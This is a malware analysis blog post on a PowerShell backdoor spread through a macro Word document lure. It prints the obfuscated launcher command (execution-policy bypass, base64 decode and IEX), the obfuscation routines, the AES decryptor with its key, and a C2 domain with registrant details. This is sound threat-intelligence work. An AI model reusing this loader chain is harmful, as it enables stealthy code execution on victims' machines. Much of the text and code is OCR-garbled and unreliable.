# **PRB-Backdoor - A Fully Loaded PowerShell Backdoor with Evil Intentions**

**sec0wn.blogspot.com**[/2018/05/prb-backdoor-fully-loaded-powershell.html](https://sec0wn.blogspot.com/2018/05/prb-backdoor-fully-loaded-powershell.html)

Mo Bustami



# **INTRODUCTION**

The great people at [ClearSky](https://www.clearskysec.com/) reached out to me a couple of days ago regarding a sample that they suspected could be related to **MuddyWater** 

| Eawarms<br>This Document is in protected view<br>changed as the same and when the spacialists the standarding term of Cape<br>٠<br>the to all other sale on the sales Borne to the annible sand<br>Open the decument in a Microsoft Office. Previewing online is not<br>available for protected document view.<br>a contract of the charge of | Energy<br>continuously di<br>Members can purchase extra miles subject to the<br>following terms and conditions:<br>Mashuran dowells purhamazzantec claim with a season of 1000 and a<br>naskup, of 21.000.<br>a Partisas rache dosais ese orașes trasactine desig a năm farmat, percâul<br>Gainet arredor formateur. Ind. on tree.<br>1. President is provided a staff DOVE with the confidence provident in<br>· Medies natureacherbaken are (WIYIVAR FUE advisements)<br>meaning crew is side to a meaning meaning grade.<br>. Pacturetake as account to seawharts analyzed and Eugenbarry.<br>higher membership formi miles suits on the males direct by the member met the males<br>purchased or expect from EUVPTAIR PLUS partners.<br>. Packaged administration infrastration |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| if this document was downloaded from your email, please click<br>z<br>'Enable Editing', from the velice bare above.                                                                                                                                                                                                                           | . 820143. E.S. representation thange that plants affect the rate of<br>appliant without axion archive.<br>. KOTTAIR FOR offerstandarding asize formian-                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |
| Once you have enable adding, please "Enable Content" from the<br>s.                                                                                                                                                                                                                                                                           | <b>Call Affair Fact</b><br><b>Maria Citizens</b><br><b>Les alts</b><br>v                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |
| vellow bar above.                                                                                                                                                                                                                                                                                                                             | ×<br><b>1998 miles</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |
|                                                                                                                                                                                                                                                                                                                                               | <b>INK alks</b><br>SHOT D<br>2701<br><b>SHE aller</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               |
|                                                                                                                                                                                                                                                                                                                                               | <b>Dear of the</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |

They suspected so because the sample had some similarities with the way MuddyWater lures look like and some similarities in some PowerShell obfuscation, in specific the character substitution routine.

|                          | A 21 DIRECTOR PRODUCT AND RELEASED FOR A REPORTED A CONTINUES OF DISPLAY AND CONTINUES OF A RELEASED FOR                                                   |
|--------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                          | FALLING CONTRACTOR                                                                                                                                         |
| <b>STATE OF ALL</b>      |                                                                                                                                                            |
| <b>BEATEN COMPA</b>      |                                                                                                                                                            |
|                          | The Partition County of                                                                                                                                    |
|                          | THE R. P. LEWIS CO., LANSING, MICH. 49-14039-1-120-2                                                                                                       |
|                          | THE R. P. LEWIS CO., LANSING MICH. 49-14039-1-120-2-2-20-20 12:00:00 P. LEWIS CO., LANSING MICH.                                                           |
|                          | W. Lat., bookstand, N. L. Lat 888                                                                                                                          |
|                          | THE RANGE IS COMPANY LIGHT FOLLOWS TO THE COMPANY OF PURSE CONTRACTOR CONTRACTOR                                                                           |
|                          | ATLANTIC OF BIRMTERS                                                                                                                                       |
| By Sald at 100           |                                                                                                                                                            |
|                          | By and convenienced on the                                                                                                                                 |
|                          | BEACH WITH THE TT                                                                                                                                          |
|                          | Black on AARTS to a Law Law Law Street and Controller Control Control Control and Controller                                                               |
|                          | Britainen at a travelling the britaine of the control of the Common Common and America                                                                     |
|                          |                                                                                                                                                            |
|                          | interest or affected to the first high a furniture of a finite factor                                                                                      |
| By Principle E. In 1997. |                                                                                                                                                            |
|                          | PRICED IN RELEASED FOR DRIVING INTOXICATION CONTINUES INTO A RELEASED AND CONTINUES IN A RELEASED FOR A RELEASED FOR                                       |
|                          | The University India, Institute and account time to Unit of and Unit Ontario                                                                               |
|                          | PER DE L'INSTITUTION DE L'ESTRECIT DE L'INSTITUTION DE L'ANGER L'ANGERIA L'INSTITUTION L'ANGERIA L'INSTITUTION DE L'INSTITUTION                            |
|                          | CONTRACTOR AND DESCRIPTION OF THE REPORT OF CARDIOGRAPHY THAT THE CONTRACTOR WAS TRANSPORTED TO A CONTRACTOR.                                              |
|                          | (Peter form the receive term and the first statute statute of the Statute Statute County Security Section about 2019).                                     |
|                          | PER DE L'ESTATURE DE L'ESTATURE DE L'ESTATURE DE L'ENCARA CONVERSION ANGELE ANALYSIS DE L'ESTATURE DE L'ESTATURE DE L'ESTATURE DE L'ESTATURE DE L'ESTATURE |
|                          | PERMIT REPORTED HIS CONTRACTOR AND A PROGRAMMENTAL ATTACHED AND ARRAIGNMENTAL AND ASSAULT IN CHAIR                                                         |
|                          | PERMIT OF PRODUCTION CONTROL OF PROPERTY AND RESIDENCE OF A REAL ASSAULT AND CHARGE CONTRACTOR, NORTHERN DISTRIBUTION                                      |
|                          | The Color is the figure in advance in a figure to the natural characteristic condition                                                                     |
|                          | CONTRACTOR DE CORTE DE CONTRACTO ACTUALMENTE ANCHE A CONTRACTOR DE CONTRACTORES DE CONTRACTORES DE CONTRACTO                                               |
|                          | (PENNISSIAN INTERNATIONAL PRODUCT) (CONTRACTOR COMMON CONTRACTOR)                                                                                          |
|                          | PERMIT DISTURBAN DENGAN PERMIT DENGAN SERANGAN ANGKONG PROVINSI PERSONAL PERSONAL PROPERTY ANGKAT ANGKAT ANGKA                                             |
|                          | CONTRACTOR DE REGISTRATO DE CONSTANTANTE DE CONTRACTO DE CONTRACTO DE CONTRACTO DE CONTRACTO                                                               |
|                          |                                                                                                                                                            |
|                          | PER DE OPERATE ELEMENTE ELE DE ENTRE ELEMENTARIA NATURALA DE EL MARCATA NATURALA DE LA PARTICIPATA DEL MARCATA                                             |
|                          | <b>PERMIT RESERVED FOR THE RESIDENCE OF A SECOND CONTROL</b>                                                                                               |
|                          |                                                                                                                                                            |
|                          |                                                                                                                                                            |

MuddyWater Sample

|              | <b>American contribution of the Company's</b>                                                                                                                                                                                                                                           |
|--------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|              | indice as deaths. In County would<br>the property of the property in the Miller of                                                                                                                                                                                                      |
|              | 2063B WHILE ENTER                                                                                                                                                                                                                                                                       |
|              | terme kinder                                                                                                                                                                                                                                                                            |
|              | $\sim$                                                                                                                                                                                                                                                                                  |
|              | <b>Rondom Ford Rutchlands (</b>                                                                                                                                                                                                                                                         |
|              | Hard + Made included in C. Colla Included Edit - 12 Lincoln Chill - 123 Included State - 123 Included State - 123 In                                                                                                                                                                    |
|              | center kipps                                                                                                                                                                                                                                                                            |
|              |                                                                                                                                                                                                                                                                                         |
|              | a Carolina or Madilland the classical service and the Challenger Court 1, 2014 (Paul 2 PM, Art Punct 2 Det Challenger Carolytechnical Court 1, 1983)                                                                                                                                    |
|              | THE AMERICAN ROBERT CLEAR OF AN ART OF A LANGUAGE VALUED LANGUAGE VALUED AND ARRESTS FOR A VALUED AND COLLECTIVE                                                                                                                                                                        |
|              | the presidence and the file of the control of the control of the decision of the con-<br>A distribution is not that a conjunction of the dependix is related to the problem of of A depth.<br><b>STATE</b><br><b>STATE</b>                                                              |
|              | THE THE PARK MONTHLY<br>3.4 pmm/distributions-fundatelizer (2) militiates almost a business (2) = 0.8.5 pm<br>THE TURNSDUCTION COMPOSITION                                                                                                                                              |
|              | PARAMETERS ANDERSONS ARE ANDERS IN THE CONTRACT AND A REPORT OF THE ENDING AND THE SERVICE CONTRACT OF THE RESIDENCE OF A REAL PROPERTY OF THE SERVICE OF THE SERVICE OF THE SERVICE OF THE SERVICE OF THE SERVICE OF THE SERV                                                          |
|              | Additional colorated excellent conceller company Chain service approxy = Natural Additional Additional Additional Additional Additional Additional Additional Additional Additional Additional Additional Additional Additiona<br>to be such a state in local content industry and all- |
|              | A K & R (FL) R F (m) (most a planated at a planet completely plan (s).<br><b>ALCOHOL:</b><br>ALC: U<br><b>STATE</b><br>FLA 7 START LANA SECOL. INTO CASH LIFE<br>a more than a                                                                                                          |
|              | 19.00.00<br>THE PAINTY PERMISSION CERTIFICATE CONTROL TO A TELEVISION<br>The party of the property of the party of the con-<br>A six deduce this contract condition speciment, in the contract to condition and<br><b>CONTRACTOR</b>                                                    |
|              | Advanced Law Co., Andreas Advanced Monarchi and Propose this consumer related and contact the component of the component of the component of the component of the component of the component of the component of the component                                                          |
|              |                                                                                                                                                                                                                                                                                         |
|              | THE REPORT OF FOUR POSTAGE CARD AND RELEASED FOR DRUG CALIFORNIA CONTINUES AND RELEASED TO A RELEASED FOR DRUG<br><b>All Controllers</b><br><b>Burney</b>                                                                                                                               |
|              | the state of the control of the<br>A 4 8 8 8 1 1 1 1 2 2 3 1 1 2 3 4 8 8 1 1 2 3 4 5 6 7 8 9 8 1 2<br>A 27 EUROPE PER FOR THE CROSS OF THE RESIDENCE PER PER CHARGE                                                                                                                     |
|              | REER COURSES TO THE RESIDENCE OF A REAL PROPERTY AND THE RESIDENCE OF A REAL PROPERTY OF REAL PROPERTY AND RELEASED FOR A RELEASED FOR A RELEASED FOR A RELEASED FOR A RELEASED FOR A RELEASED FOR A RELEASED FOR A RELEASED F                                                          |
|              | <b>RAILWAY AN AMARCHA COMPANY AND RESERVED</b>                                                                                                                                                                                                                                          |
|              | Arrest Commission President School and<br>A 4 HEA HOLD FOR A 14 HOURS CO.<br><b>Barrie</b><br><b>PLAYER</b><br><b>FARMON</b><br>A contract description of the second service and services are all the services of the services of                                                       |
|              | the state of the state of the<br>ESS / WOULD / ESSENCY SERVICES<br><b>COLLECT</b><br>THE WIND R<br>$1.5 - 0.00$<br>a distance process resume                                                                                                                                            |
|              | NATIONAL PLANSACHEMENT IN CONTINUES IN A RELEASE PROJECT A SUBSIDIARY TRANSPORTED TO A REPORT OF THE CONTINUES.<br><b>BALLAS CONTRACTOR AND A REPORTED</b><br>the property of the con-                                                                                                  |
| <b>But I</b> | Administrators are throughout<br><b>But</b><br><b>COLLECT</b><br><b>CALL COMPANY</b><br><b>COLLE</b><br><b>STATE</b><br>All a manual C.P. 190                                                                                                                                           |

New Sample

However, after analyzing the sample and investigating it more, I was able to showcase that this is indeed something different but nonetheless interesting. This blog is a walk through my analysis and will highlight initial insights into this potential attack.

#### **THE SAMPLE - FROM AIRMILES TO MACRO CODE TO POWERSHELL**

The sample that was shared with me is a macro laced word document called "Egyptairplus.doc" with an MD5 hash of *fdb4b4520034be269a65cfaee555c52e*. The macro code contains a function called *Worker()* which calls multiple other functions embedded in the document to ultimately run a PowerShell command:"powershEIL -EXEC bypASS -COmMaND "& {\$pth="\Document1';\$rt=";\$Dt=geT-cOntEnt -patH \$PTH -eNcoDInG aSCli;FOrEach(\$I in \$DT){iF (\$1.Length -Gt 7700){\$rt=";\$Dt=qeT-cOntEnt -patH \$PTH -eNcoDInG aSCIi;FOrEach(\$I in \$DT){iF (\$1.Length -Gt 7700){\$rt=\$i.sPLIt("\*\*) [2];BREak}};\$rt=[syStEm.TExT.eNCODing]::asCII.gEtsTrIng([sysTEm.ConverT]::FROmbaSe64sTriNG(\$rT));IEX(\$RT); This command looks for a chunk of data that is embedded in the actual document and begins with "\*\*" and then takes that code and Base64 decodes it. The result is a PowerShell script that looks like this function main ł \$content="ZnVuY3Rpb24gejB3MnVQZVgoJHNLUHYpewogICAgJHNLUHYgPSAkc0tQdi5Ub0NoYXJBcnJheSgpCiAgICBbYXJyYXldOjpSZXZIcnN ... ... Truncated code... 2ZhbHNlliwqMCkp' [string]\$decode = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String(\$content)) jex \$decode  $\overline{\ }$ main Replacing iex with Write-Output and running this code will result in a second layer PowerShell script that is shown earlier in the blog and has similarities with MuddyWater code due to the use of the Character Substitution functions. Below is a snippet of the code: function z0w2uPeX(\$sKPv){  $$sKPV = $sKPV$ . To CharArray() [array]::Reverse(\$sKPv)  $$G8JdH = -join($SKPV)$ return \$G8JdH  $\gamma$ function FQdZ7EaW(\$fpuD){ \$fpuD = \$fpuD.Replace('#a#', "`n").Replace('#b#', '"').Replace('#c#', ""').Replace('#d#', "\$").Replace('#e#', "``") return \$fpuD  $\}$ iex(FQdZ7EqW("{4}{5}{6}{1}{2}{0}{3}" -f (z0w2uPeX("1 sd")),"Se","con","0","S","tart-Slee",(z0w2uPeX("-p")), 0)) iex(FQdZ7EqW("{2}{1}{5}{0}{4}{3}" -f (z0w2uPeX(" yeWs60")).(z0w2uPeX("ob"))."["."e".(z0w2uPeX("urT#d# ="))."ol]#d#qS".0)) Once you replace all the iex with Write-Output you will end up with more readable code as shown below -rroman 10<br>Mey = \$True  $\frac{1}{2}$ res 1790.000) SEGRIFINGER-politics (D. Novel not "N  $[111] \times \{1111111111000 + 3111111000$ if (ILITE=DOC(EAL))EReal Commentive Contains ("CUP)) **ATTRONOMY IS NO** 100317860001 [(b) (cf; [] [\$1178x000+\$1178x000  $\begin{split} &\text{for}\;([2k_1])|\\ &\geq (2k_2)|2k_1-1|, \;[2k_2]|2k_2-1|, \;[2k_1 2k_2 2k_3, 1; \ldots, (2k_2)|2k_1+1)\\ &\leq 1. \end{split}$ This code still contains encoded chunks of data. Two interesting pieces are Invoker.ps1 and js.hta The Invoker.ps1 script is used to decrypt the main Backdoor code as shown below: \$nxUHOcAE = "0ef4b1acb4394766" #This is the Key used to Decrypt the main Backdoor code  $$xWCWwEep = "{path}$ [string]\$BJgVSQMa = Get-Content -Path \$xWCWwEep -Force \$nl3hMTam = new-object system.security.cryptography.RijndaelManaged \$nl3hMTam.Mode = [System.Security.Cryptography.CipherMode]::ECB \$nl3hMTam.Padding = [System.Security.Cryptography.PaddingMode]::Zeros \$nl3hMTam.BlockSize = 128 \$nl3hMTam.KeySize = 128 \$nl3hMTam.Key = [System.Text.Encoding]::UTF8.GetBytes(\$nxUHOcAE) \$W9NYYLIk = [System.Convert]::FromBase64String(\$BJgVSQMa) \$Oj5PebcQ = \$nl3hMTam.CreateDecryptor(); \$mL9fRirD = \$Oj5PebcQ.TransformFinalBlock(\$W9NYYLIk, 0, \$W9NYYLIk.Length); [string]\$Pru8pJC5 = [System.Text.Encoding]::UTF8.GetString(\$mL9fRirD).Trim('\*') Write-Output \$Pru8pJC5 #I replaced iex with Write-Output while(\$true){ start-sleep -seconds 3  $\overline{\phantom{a}^3}$When the encrypted Backdoor code is passed through this script it will be decrypted into the full fledged Backdoor code. I am sharing a snippet of the code here as the full code of the backdoor is over 2000 lines of code when properly formatted.

```
Şhttp — Ştruo<br>Şdna — Ştruo
   \begin{split} &\text{Shanh} = \{\text{hanthathel}\} \, \text{c}{\text{i}} \, \text{ync} \\ &\text{Shanh}, \text{http} = \text{5http} \\ &\text{Shanh}, \text{dm} = \text{5dn} \\ &\text{Stanh}, \text{Santimilup} = \text{``} \\ &\text{[atring]} \, \text{5GLosh1:} \, \text{GUTD} = \text{``} \\ &\text{5GLoh1:} \, \text{TP}^{\text{src}} \end{split}de]::Synchronized(@{})
\begin{minipage}[c]{0.9\textwidth} {\bf \texttt{GRAA}}, \text{http://cut.100k.net}\\ {\bf \texttt{GRAA}}, \text{if,0pt14nddterm} {\bf \texttt{w}}^{-1} + \texttt{``out100k.net}\\ {\bf \texttt{GRAA}}, \text{if:000k1000m} {\bf \texttt{GRAA}}, \text{FunkHOM} {\bf \texttt{W}}^{-1} {\bf \texttt{GNAA}} {\bf \texttt{GMAB}}. \text{FunkHOM} {\bf \texttt{W}}^{-1} {\bf \texttt{GMAB}}. \end{minipage}931abal: Path = "
   SGLobal:GroupId = "nuT"<br>[powershell]$GLobal:shellHttp<br>[powershell]$GLobal:shellDns
                                    try
                                       \begin{minipage}{0.9\linewidth} \hat{\textbf{1} } \textbf{5} \textbf{1} \textbf{2} \textbf{3} \textbf{4} \textbf{5} \\ \textbf{1} \textbf{1} \textbf{5} \textbf{1} \textbf{3} \textbf{5} \textbf{5} \textbf{6} \textbf{7} \textbf{8} \textbf{8} \textbf{9} \textbf{1} \textbf{1} \textbf{1} \textbf{1} \textbf{1} \textbf{1} \textbf{1} \textbf{1} \textbf{1} \textbf{1} \textbf{1} \textbf{1} \textbf{1} \textbf{1} \textbf{1
```
Notice the main function name PRB hence the name I have given it **"PRB-Backdoor"**

### **POTENTIAL COMMAND & CONTROL**

variable with the value *\$hash.httpAddress ="http://outl00k[.]net"* This looks like the main domain that the backdoor communicates with for all of it's different functions. Doing some Passive DNS and WHOIS lookup we can get additional information on the domain: *Domain Name: outl00k.net Registrar WHOIS Server: whois.joker.com Registrar URL: http://joker.com/ Updated Date: 2018-04-25T03:32:22Z Creation Date: 2018-01-01T11:35:58Z Registrant Name: Simon Nitoo Registrant Street: Tehran Registrant City: Tehran Registrant State/Province: Tehran Registrant Postal Code: 231423465 Registrant Country: IR Registrant Phone: +98.2189763584 Registrant Email: simon.nitoo@chmail.ir Registry Admin ID: Admin Name: Simon Nitoo Admin Street: Tehran Admin City: Tehran Admin State/Province: Tehran Admin Postal Code: 231423465 Admin Country: IR Admin Phone: +98.2189763584 Admin Email: simon.nitoo@chmail.ir Registry Tech ID: Tech Name: Simon Nitoo Tech Street: Tehran Tech City: Tehran Tech State/Province: Tehran Tech Postal Code: 231423465 Tech Country: IR Tech Phone: +98.2189763584 Tech Email: simon.nitoo@chmail.ir Name Server: ns1.outl00k.net Name Server: ns2.outl00k.net* The Registrant email address is also used for another domain *LinLedin[.]net* Both domains are currently resolving to the following IP addresses *outl00k[.]net - 74.91.19[.]118 up until May 10, 2018 LinLedin[.]net - 5.160.124[.]99 on April 30, 2018* As of the writing of this blog, there doesn't seem to be much information about either of those domains.

Running the sample in a sandbox did not show any network communication. However, during the analysis of the code I noticed early on a

### **PRB-BACKDOOR FUNCTIONALITY - AN EARLY LOOK**

I am yet to go through the whole code of the backdoor however below is an initial look into the functionality of it based on initial analysis.